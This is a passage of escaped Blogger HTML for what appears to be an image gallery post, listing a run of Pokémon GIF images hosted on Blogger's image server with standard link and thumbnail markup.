href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLW-oZh_ahZl-dwj8fLf6BT5vwjnHXugJC21ojHjYR9tEA-Meyqc15Z3DXBAv99RzmUNpRKZrEPaKha2vYhYdl35Ho-xb8di3tECPW8XxlvvlLZhFBhAsKqVGrQVJQ7ywQw4b5i5BVncGbp8HXTolgcw8LZXp14GglvKd9SyIJ_D-W7C-I3jjFMLr\/s2048\/pokemon_2900000140.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLW-oZh_ahZl-dwj8fLf6BT5vwjnHXugJC21ojHjYR9tEA-Meyqc15Z3DXBAv99RzmUNpRKZrEPaKha2vYhYdl35Ho-xb8di3tECPW8XxlvvlLZhFBhAsKqVGrQVJQ7ywQw4b5i5BVncGbp8HXTolgcw8LZXp14GglvKd9SyIJ_D-W7C-I3jjFMLr\/s320\/pokemon_2900000140.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhocSmMeG0u80YyKUTIVAGTdMeDrvU7nsK8R2LFU0sIUBfJ9Hx7fOKJuKOd64ImENSV0mQRvdmFFdJzkvWy5FwrimCuLTEsynSE_TbwWnJhLaQ0Xbn-6Hba3SNzy27ZWLR76S0vVoX-3FrSFVW3a6Gb2puPxpmVRsL1vP5gtz5tc7rePt1DLKBxc_zX\/s2048\/pokemon_2900000141.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhocSmMeG0u80YyKUTIVAGTdMeDrvU7nsK8R2LFU0sIUBfJ9Hx7fOKJuKOd64ImENSV0mQRvdmFFdJzkvWy5FwrimCuLTEsynSE_TbwWnJhLaQ0Xbn-6Hba3SNzy27ZWLR76S0vVoX-3FrSFVW3a6Gb2puPxpmVRsL1vP5gtz5tc7rePt1DLKBxc_zX\/s320\/pokemon_2900000141.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLhtwa2uoXi07VUGjISisqkXhUsb68Xnmvr4Q4XxKEvYDz1Dxq7nFHWOT5ku7ghDlQJyQCyNGvPdmUyWPCi1XKp0DzawmeSjLW25elyV6qIe9aRgBG_ufaNRDwkoCEPzenDC7QCcfqnV3IyYxevUJJ0l9ql2YJe7ync0XwjQAAbs4jlytgJLsb4qcd\/s2048\/pokemon_2900000142.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLhtwa2uoXi07VUGjISisqkXhUsb68Xnmvr4Q4XxKEvYDz1Dxq7nFHWOT5ku7ghDlQJyQCyNGvPdmUyWPCi1XKp0DzawmeSjLW25elyV6qIe9aRgBG_ufaNRDwkoCEPzenDC7QCcfqnV3IyYxevUJJ0l9ql2YJe7ync0XwjQAAbs4jlytgJLsb4qcd\/s320\/pokemon_2900000142.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1KqIvnrxyZIRZ3M_m7bJ30x9S1RJJ7LWQFsgCJE0VUKhTrKedOpOvCd3j-Y4_eQ2S7p5XzIohO7tGjioy7P-Q_dMqhg2c3In3wCSW1oEm2gMaw5sVC5zjrosAZvxbx3xMjP0IvxgqOF662QkqRFS-Op1F8Wo_l8xsUgRvdykSWV_CP_GgX_dBE_U\/s2048\/pokemon_2900000143.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1KqIvnrxyZIRZ3M_m7bJ30x9S1RJJ7LWQFsgCJE0VUKhTrKedOpOvCd3j-Y4_eQ2S7p5XzIohO7tGjioy7P-Q_dMqhg2c3In3wCSW1oEm2gMaw5sVC5zjrosAZvxbx3xMjP0IvxgqOF662QkqRFS-Op1F8Wo_l8xsUgRvdykSWV_CP_GgX_dBE_U\/s320\/pokemon_2900000143.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT0cBt0Nc1zWYLooLJ17W2Nl1JONqt0tphwJWu9uxZ_keRP7AfjPUC23Xdm0Vj3bNXbV2yu1XG0ib0mh2_c4x9cdZibNyOAoWlrJFFIZereZ-U34_tTwXFm6qajW134F4kTVIJo60pcI1zn61vAS04Uy1luz9yLlPnkZIFKv-yczlSanHNBBalLVoN\/s2048\/pokemon_2900000144.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT0cBt0Nc1zWYLooLJ17W2Nl1JONqt0tphwJWu9uxZ_keRP7AfjPUC23Xdm0Vj3bNXbV2yu1XG0ib0mh2_c4x9cdZibNyOAoWlrJFFIZereZ-U34_tTwXFm6qajW134F4kTVIJo60pcI1zn61vAS04Uy1luz9yLlPnkZIFKv-yczlSanHNBBalLVoN\/s320\/pokemon_2900000144.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOTEkAcmG3ca6oMgu7QdR9KHDSFOQOf9oa1VvKSX53uwnoUPhlSNcxs7-8S2pziQHDq_c0ieIAVw6kL6HZplE7B6KmeC-467t83F3HUE6dzLH4AY5mQKkxxZX174ixQkSPam8NSWrTI-f8cA42TGPaNl78L8kpZo0cfsD7_0Lv2wxq29ZvLGpEfuj\/s2048\/pokemon_2900000145.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOTEkAcmG3ca6oMgu7QdR9KHDSFOQOf9oa1VvKSX53uwnoUPhlSNcxs7-8S2pziQHDq_c0ieIAVw6kL6HZplE7B6KmeC-467t83F3HUE6dzLH4AY5mQKkxxZX174ixQkSPam8NSWrTI-f8cA42TGPaNl78L8kpZo0cfsD7_0Lv2wxq29ZvLGpEfuj\/s320\/pokemon_2900000145.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhMcuALzMVa8tgWXcm1Xf0RH8ibYdaJa-J4FBlwo278_DQaZ4kaZ0yzDv5uLQaEe4L6ZK_TFEr-AJuvFcRKbgMC0EkPcAyUty6vhGg49jNBHhSGGXq5lGDlYiBW5awN2fUdA9_ZUK03y1eeYL4WYnghOG-vTnfPgOfxSlNpvMJ1LY3v_HgcNagHjS-\/s2048\/pokemon_2900000146.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhMcuALzMVa8tgWXcm1Xf0RH8ibYdaJa-J4FBlwo278_DQaZ4kaZ0yzDv5uLQaEe4L6ZK_TFEr-AJuvFcRKbgMC0EkPcAyUty6vhGg49jNBHhSGGXq5lGDlYiBW5awN2fUdA9_ZUK03y1eeYL4WYnghOG-vTnfPgOfxSlNpvMJ1LY3v_HgcNagHjS-\/s320\/pokemon_2900000146.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlGXohNvTzhLMGbDJoXblNOjAEFy2zRd6hMDV3WLfZnZSb45cHtdmdwiP6-CmAhOy68PdGXvGf3P2aW1nowZ7cXZT8JwaRXh-E5ljN3nS6-YiQurAEWH-UYQSTEMLOr7L0RVHA6e7o3BiDeHCQt5v__5yBW8uEneiQwieStZK8NXZWxdwKI-R4FAxm\/s2048\/pokemon_2900000147.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlGXohNvTzhLMGbDJoXblNOjAEFy2zRd6hMDV3WLfZnZSb45cHtdmdwiP6-CmAhOy68PdGXvGf3P2aW1nowZ7cXZT8JwaRXh-E5ljN3nS6-YiQurAEWH-UYQSTEMLOr7L0RVHA6e7o3BiDeHCQt5v__5yBW8uEneiQwieStZK8NXZWxdwKI-R4FAxm\/s320\/pokemon_2900000147.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmu-3bSn1_TtEsaG8LC63dyP7KlJlvaUh51yqhIFvuKu9jvns6JQ884MkA7k0X64dMIUIzwkFV5HURqCU4JSzWmHp8eMTsFCvcCpdu3oYCBvc4qrOj3r3lJ2dpo04AxwdAyxTGTGvZRSHehOCsmjhOawPJBEqOiAfSoLIl0njMhHY3w8sTFXlTf0Q_\/s2048\/pokemon_2900000148.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmu-3bSn1_TtEsaG8LC63dyP7KlJlvaUh51yqhIFvuKu9jvns6JQ884MkA7k0X64dMIUIzwkFV5HURqCU4JSzWmHp8eMTsFCvcCpdu3oYCBvc4qrOj3r3lJ2dpo04AxwdAyxTGTGvZRSHehOCsmjhOawPJBEqOiAfSoLIl0njMhHY3w8sTFXlTf0Q_\/s320\/pokemon_2900000148.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbXtb8a9H2LAOGCA0Z-xwyDNI6NhLo66JjsuhDCqNqhM_Na5BzHufpgxdXJ8mrfCQQDmEjoyS3RJuv-_B3tbTIWWPq1fdmHuebskhV4ZgmGY4kDmIWCBsFVvaPKsoIGMs5Cgi1H9W5EDSxJ3rgKqHm6T5xgAhyCiOuLVRMRcKpZ261xszzlYyZG09I\/s2048\/pokemon_2900000149.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbXtb8a9H2LAOGCA0Z-xwyDNI6NhLo66JjsuhDCqNqhM_Na5BzHufpgxdXJ8mrfCQQDmEjoyS3RJuv-_B3tbTIWWPq1fdmHuebskhV4ZgmGY4kDmIWCBsFVvaPKsoIGMs5Cgi1H9W5EDSxJ3rgKqHm6T5xgAhyCiOuLVRMRcKpZ261xszzlYyZG09I\/s320\/pokemon_2900000149.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG2SsmHofV7t9wkrVX2faEB0DWzcUYZJa-eb9p93IPCela2pNQuAYg1__YfZjOlUv9C_Pprxo8LD9HRcnN3Mym8zaK_2CbLzBfH_SWgVUGWeslLt_ANOGzKTwcVei_HIPYsDJfL8nnm_Wfycbk3XSGTvfbi3eCm4tj4gs0nc8BG0xPL-9dOXm7laEP\/s2048\/pokemon_2900000150.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG2SsmHofV7t9wkrVX2faEB0DWzcUYZJa-eb9p93IPCela2pNQuAYg1__YfZjOlUv9C_Pprxo8LD9HRcnN3Mym8zaK_2CbLzBfH_SWgVUGWeslLt_ANOGzKTwcVei_HIPYsDJfL8nnm_Wfycbk3XSGTvfbi3eCm4tj4gs0nc8BG0xPL-9dOXm7laEP\/s320\/pokemon_2900000150.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGJsPvSg9JCxwlpvTmhCjJmyYc0i128ptgS42zbB05q7TcLsmxjKsgoQtZlVUNM9J5fQQD81YKy_Gt8nLRGIYKGebAO4bM92EVsJL9BGiV0hRTtEHvcxpe_XnW1rRXHiaIN-fSrVeDScP1m3M0ViRac78E3Ua3HMXyoYsmjYQUqvw3jn5N3TcCuKY_\/s2048\/pokemon_2900000101.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGJsPvSg9JCxwlpvTmhCjJmyYc0i128ptgS42zbB05q7TcLsmxjKsgoQtZlVUNM9J5fQQD81YKy_Gt8nLRGIYKGebAO4bM92EVsJL9BGiV0hRTtEHvcxpe_XnW1rRXHiaIN-fSrVeDScP1m3M0ViRac78E3Ua3HMXyoYsmjYQUqvw3jn5N3TcCuKY_\/s320\/pokemon_2900000101.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2NBBOTWZI2yNDRVNR6WSprYFiZuvdUHBvZHsvthuEyKLGbP-Gw_Jb4Scnckhkz5FzwKsCj7EqoQn_Ao-qYopdDkjDgBGOuNWjCgAhSIvHj3jKA6ttLsnuVwpO16ZxPCZHDuaI1HMc8f38hYP5KWUQU47OtidYIuh21mjGMGGW_oh7aWd1XSsupvti\/s2048\/pokemon_2900000102.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2NBBOTWZI2yNDRVNR6WSprYFiZuvdUHBvZHsvthuEyKLGbP-Gw_Jb4Scnckhkz5FzwKsCj7EqoQn_Ao-qYopdDkjDgBGOuNWjCgAhSIvHj3jKA6ttLsnuVwpO16ZxPCZHDuaI1HMc8f38hYP5KWUQU47OtidYIuh21mjGMGGW_oh7aWd1XSsupvti\/s320\/pokemon_2900000102.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0ShhxtfoaQg-UiWmGdRgFjzxJtoYknCG1U3Gb4QGgM1Xjs-EVcKPJ-WHEBfahsXPqPh48tnRFBSwGej9rCR3S-8NiHxEie8HcMWb9IF6Z3o-2VXVJB93NqsTSOpfWTxNgdl3a4smfQ5ea2oDxWcjJ36WVnOuEmYse0BGnkqsMOQ3wnLT3AMmQ8Og\/s2048\/pokemon_2900000103.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0ShhxtfoaQg-UiWmGdRgFjzxJtoYknCG1U3Gb4QGgM1Xjs-EVcKPJ-WHEBfahsXPqPh48tnRFBSwGej9rCR3S-8NiHxEie8HcMWb9IF6Z3o-2VXVJB93NqsTSOpfWTxNgdl3a4smfQ5ea2oDxWcjJ36WVnOuEmYse0BGnkqsMOQ3wnLT3AMmQ8Og\/s320\/pokemon_2900000103.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5uC8sn-81dULBsa8fb17yijYyVQaxipfOSghKZmY_DGm4uoZW7yQEc6PEwBiBAokIWw6vm9a0oOIZ1CtaQ526mZFi5VMgEFgH7G_6qq85uR6qI3K8zhuBKf-PUNMDVzGyLtVjkoHz4sCJO37Tde86iP2KQ65LezqMLHAi1WO44wvOkEcrWT7PKgiu\/s2048\/pokemon_2900000104.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5uC8sn-81dULBsa8fb17yijYyVQaxipfOSghKZmY_DGm4uoZW7yQEc6PEwBiBAokIWw6vm9a0oOIZ1CtaQ526mZFi5VMgEFgH7G_6qq85uR6qI3K8zhuBKf-PUNMDVzGyLtVjkoHz4sCJO37Tde86iP2KQ65LezqMLHAi1WO44wvOkEcrWT7PKgiu\/s320\/pokemon_2900000104.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKo6DxcFZ-_-jPcLVOrJpowBBGhFLaBEXLz6Ajv4ohJmTxlaulsc3gAJWXAtlIVQ4IEog0kcijuBo03VL_dZGU1hQgh1fpxrGc0E3Ct-j3LuS_Jzw_yiHHpcy7JqHWUZrdrF5ud9H8Qk0f0418WZxtRTX5AJK86401mxIfXBiSAvyPcMBJms36HARc\/s2048\/pokemon_2900000105.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKo6DxcFZ-_-jPcLVOrJpowBBGhFLaBEXLz6Ajv4ohJmTxlaulsc3gAJWXAtlIVQ4IEog0kcijuBo03VL_dZGU1hQgh1fpxrGc0E3Ct-j3LuS_Jzw_yiHHpcy7JqHWUZrdrF5ud9H8Qk0f0418WZxtRTX5AJK86401mxIfXBiSAvyPcMBJms36HARc\/s320\/pokemon_2900000105.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj87hO8EdistAXTFdsvin206mIMGJPy0TD2or3uMXd6Y1HrmbGdtlCkMkYWujl3sSxLOhOHSqMqLmBp2KmMuI9tYgfm-XSo4u-DyfpBvyxdwzQihjhdp4Hli88AEgudgrxdMn9gJkj9FOjSIH1ZUeuCy4GBSOsNbAP2HhdJ18jnyYvCGqBUzZxnRjtr\/s2048\/pokemon_2900000106.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj87hO8EdistAXTFdsvin206mIMGJPy0TD2or3uMXd6Y1HrmbGdtlCkMkYWujl3sSxLOhOHSqMqLmBp2KmMuI9tYgfm-XSo4u-DyfpBvyxdwzQihjhdp4Hli88AEgudgrxdMn9gJkj9FOjSIH1ZUeuCy4GBSOsNbAP2HhdJ18jnyYvCGqBUzZxnRjtr\/s320\/pokemon_2900000106.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiic07zyqAF25pSq_rD6ZewhaVZm0JyEVJCZNthn4fAff9Ckm8qbND-r8hDx1TM1TJFXqBwBvchVMDVkMKc1rAvZ_FO76nngbaec5P5P1lxoITgfQoYq_5aEvDuWR9Yj0rehxCTJGkoei4U_gS5KBcJXGouet9D-Im1z9cmraQ4oN3B-_z4YwI8eHQQ\/s2048\/pokemon_2900000107.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiic07zyqAF25pSq_rD6ZewhaVZm0JyEVJCZNthn4fAff9Ckm8qbND-r8hDx1TM1TJFXqBwBvchVMDVkMKc1rAvZ_FO76nngbaec5P5P1lxoITgfQoYq_5aEvDuWR9Yj0rehxCTJGkoei4U_gS5KBcJXGouet9D-Im1z9cmraQ4oN3B-_z4YwI8eHQQ\/s320\/pokemon_2900000107.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaIYymlASrOryw8BO1dOD63nNYx09UtXEvYGehQCHCCMYlSYQMb9eEt2MPH2K0NEV9lVeyk_iOC7-nZy3DNbbD_3mvnsoqu8IovJEk9ME6dhTYnJFzEsRSe_miq5jwXFk2PGp4Z-jYcP-F9SvomqXVXrPQt5hs-alVE8fVTezap0eFI9kLhUfULNd6\/s2048\/pokemon_2900000108.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaIYymlASrOryw8BO1dOD63nNYx09UtXEvYGehQCHCCMYlSYQMb9eEt2MPH2K0NEV9lVeyk_iOC7-nZy3DNbbD_3mvnsoqu8IovJEk9ME6dhTYnJFzEsRSe_miq5jwXFk2PGp4Z-jYcP-F9SvomqXVXrPQt5hs-alVE8fVTezap0eFI9kLhUfULNd6\/s320\/pokemon_2900000108.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjedlnlNiC2S46V7wYYF0Go6AbeV1tW0NLR6_UeEijMEcxLiz3PfjF2g6ObSEffLPzVggUuSj5q06xOg36FPo1XqjdhKSkqqKZglWClWKV1Sfdlpc3yrfAESQfKn-SDpdNyTh12TSusGkaGSbeGLG_VR-wtrDPi-ftsSuF26jkAbqrxJ6JD7LxUpkXy\/s2048\/pokemon_2900000109.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjedlnlNiC2S46V7wYYF0Go6AbeV1tW0NLR6_UeEijMEcxLiz3PfjF2g6ObSEffLPzVggUuSj5q06xOg36FPo1XqjdhKSkqqKZglWClWKV1Sfdlpc3yrfAESQfKn-SDpdNyTh12TSusGkaGSbeGLG_VR-wtrDPi-ftsSuF26jkAbqrxJ6JD7LxUpkXy\/s320\/pokemon_2900000109.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPosNLrwO8uCVQ6ioWT0oI-6xl1g2rGa5WNKFC8yAfTtWZp8tC7ansZWvCgzzS3X6KhyhoptadGIfafUH-aqZu1ozV9tbLil-ZPMfCmpO3s-mX9MJ0XQZrb00m1UhYaJ44DXPMgqWw4endvH41gHE4H4OaXsH5CwkpKshZocpRPboycj9VyxGdW9d\/s2048\/pokemon_2900000110.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPosNLrwO8uCVQ6ioWT0oI-6xl1g2rGa5WNKFC8yAfTtWZp8tC7ansZWvCgzzS3X6KhyhoptadGIfafUH-aqZu1ozV9tbLil-ZPMfCmpO3s-mX9MJ0XQZrb00m1UhYaJ44DXPMgqWw4endvH41gHE4H4OaXsH5CwkpKshZocpRPboycj9VyxGdW9d\/s320\/pokemon_2900000110.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2SPq0FCy6cozOVSOy1ivW2xlw2XKEIW7DChuGjeYAdWOwM8M038gEc9pUJUs3b8W83C6xckCyc6szzQQFRjnhx0-ScuxzuFwbBTs7u7RqERjp1afrrPKoN2ora8hkS3pUy7ywwqQfZ916f1AVzeK7yXEKqSZ3kvC-pLOol-2TTeTPrjUhmg1TGnrP\/s2048\/pokemon_2900000111.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2SPq0FCy6cozOVSOy1ivW2xlw2XKEIW7DChuGjeYAdWOwM8M038gEc9pUJUs3b8W83C6xckCyc6szzQQFRjnhx0-ScuxzuFwbBTs7u7RqERjp1afrrPKoN2ora8hkS3pUy7ywwqQfZ916f1AVzeK7yXEKqSZ3kvC-pLOol-2TTeTPrjUhmg1TGnrP\/s320\/pokemon_2900000111.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiWi4-xp-sMjHz_k5m9lQ5ltgWPDPRCPmPkZb9WVfRtFa9qtyE_3wSFeSaU7_-qqzkRV3cCq9smhm0FREVFWZq8K4qnzQLLSwyESn6QayhmkDqN6FIbBpUvh86Rh1Njip8tuc5woyq3Sz0dm42FwFTRH2pQXDn3uof43Yd65HEM35kksPcqo_gvF4I\/s2048\/pokemon_2900000112.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiWi4-xp-sMjHz_k5m9lQ5ltgWPDPRCPmPkZb9WVfRtFa9qtyE_3wSFeSaU7_-qqzkRV3cCq9smhm0FREVFWZq8K4qnzQLLSwyESn6QayhmkDqN6FIbBpUvh86Rh1Njip8tuc5woyq3Sz0dm42FwFTRH2pQXDn3uof43Yd65HEM35kksPcqo_gvF4I\/s320\/pokemon_2900000112.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: 